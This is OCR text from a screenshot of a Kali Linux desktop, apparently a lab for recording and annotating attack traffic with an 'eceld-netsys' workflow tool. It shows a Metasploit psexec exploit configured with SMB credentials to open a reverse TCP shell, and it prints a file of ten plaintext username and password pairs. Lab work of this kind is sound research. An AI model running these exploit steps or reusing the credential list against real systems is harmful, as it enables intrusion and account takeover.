 [Agent Bu...
[kali@kali...
Shell No. 1
Traffic An...
New Proj...
kali@kali:...
[builder_...
06:14 AM
Trash
hello.txt
kali@kali: ~/business_data
File Actions Edit View Help
msf5 exploit(windows/smb/psexec) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf5 exploit(windows/smb/psexec) > set LPORT 4444
LPORT => 4444
msf5 exploit(windows/smb/psexec) > set SMBUSER victim
SMBUSER => victim
msf5 exploit(windows/smb/psexec) > set SMBPASS s3cr3t
SMBPASS => s3cr3t
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 192.168.1.100:445 - Connecting to the server...
^Z
[2]+  Stopped                 msfconsole
kali@kali:~$ git clone https://github.com/javanikeed/business_data.git
fatal: destination path 'business_data' already exists and is not an empt
y directory.
kali@kali:~$ ls
abs            Downloads     index.html    index.html.5  Templates
business_data  eceld-netsys  index.html.1  Music         tux.png
code           Final         index.html.2  Pictures      Videos
Desktop        hello.txt     index.html.3  Public
Documents      hi.txt        index.html.4  snap
kali@kali:~$ cd business_data
kali@kali:~/business_data$ cat sensitive_passwords.txt
user1:passw0rd
user2:seasalt909
user3:bluewhale123
user4:THEbigmac
user5:utepRoCkS2009
user6:abileneTX7
user7:statetrooper1
user8:h3ll0hack3r
user9:p4ssw0rd
user10:us3rn4m3
kali@kali:~/business_data$
Traffic Annotation Workflow
File
Configuration
Projects
test3
test1
final
demo2
PROJECT INFO
Project Name: test3
Project Path: /home/kali/eceld-netsys/ProjectData/test3 View
ta/test3/PCAP/AnnotatedPCAP.pcapng View
Create New Project
Type in New Project Name: reverse
Stop Logging Save/Create Cancel
agent
script.exp